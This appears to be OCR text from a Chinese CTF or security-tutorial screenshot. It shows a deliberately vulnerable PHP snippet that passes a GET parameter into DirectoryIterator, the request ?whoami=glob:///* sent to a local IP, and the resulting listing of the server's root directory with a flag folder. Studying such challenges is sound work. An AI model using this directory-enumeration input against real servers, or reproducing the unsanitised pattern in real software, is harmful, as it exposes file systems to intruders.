 不安全 | 192.168.43.82/?whoami=glob:///*
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
<?php
highlight_file(__file__);
$dir = $_GET['whoami'];
$a = new DirectoryIterator($dir);
foreach($a as $f){
echo($f->__toString().'<br>');// 不加__toString()也可,因为echo可以自动调用
}
?>
The_flag_Is_Here
bin
boot
cdrom
dev
etc
home
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
swapfile
sys
tmp
usr
var
刹客网络科技资讯